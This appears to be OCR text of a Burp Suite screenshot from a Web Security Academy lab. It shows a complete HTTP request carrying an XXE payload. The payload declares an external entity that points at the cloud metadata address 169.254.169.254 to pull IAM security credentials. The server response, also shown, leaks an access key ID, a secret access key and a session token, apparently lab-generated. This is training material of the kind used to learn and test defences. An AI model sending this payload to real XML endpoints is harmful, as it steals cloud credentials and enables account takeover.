 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
2 Host:
0a82008d045a9c9581a1a241007e0056.web-security-academy.n
et
3 Cookie: session=A6Ciw8O9bNszPeGcDoQI4OZMlsaUCkWC
4 Content-Length: 224
5 Sec-Ch-Ua: "Google Chrome";v="119", "Chromium";v="119",
"Not?A_Brand";v="24"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0
Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin:
https://0a82008d045a9c9581a1a241007e0056.web-security-a
cademy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a82008d045a9c9581a1a241007e0056.web-security-a
cademy.net/product?productId=2
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE foo [<!ENTITY xxe SYSTEM
"http://169.254.169.254/latest/meta-data/iam/security
-credentials/admin">]>
21 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
</storeId>
</stockCheck>
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 552
5
6 "Invalid product ID: {
7 "Code":"Success",
8 "LastUpdated":"2023-12-05T08:48:22.937160503Z",
9 "Type":"AWS-HMAC",
10 "AccessKeyId":"t16Fovp4dTTsYWWOUt6H",
11 "SecretAccessKey":
"WUrrKsYtGNEuPOHksTRPe956LvwL5UP8HrlZIRFt",
12 "Token":
"9qMy1H9gdYLByPlgDMWnTf8SMsLCRyJLenu0WTHTi1qT2FFtvpEiAn
KgD8nCwBks5sUe5VofRpddW5zykoovnaIJlxyagSCIxwlxI1baOwmni
pWOggUT1bHTFqvq9Vjdv5R3TaNh5nux5qvpU2wkPJop4VmHAvYSSZcK
Uqo10FZanRLlNIIQd6tMUwkF9KXMqE2C7IO3PawgYTvxQXV3zyeiij3
yQ1GpQvwS2jirGnZADnISsaP4qqEalUts9Ams",
13 "Expiration":"2029-12-03T08:48:22.937160503Z"
14 }"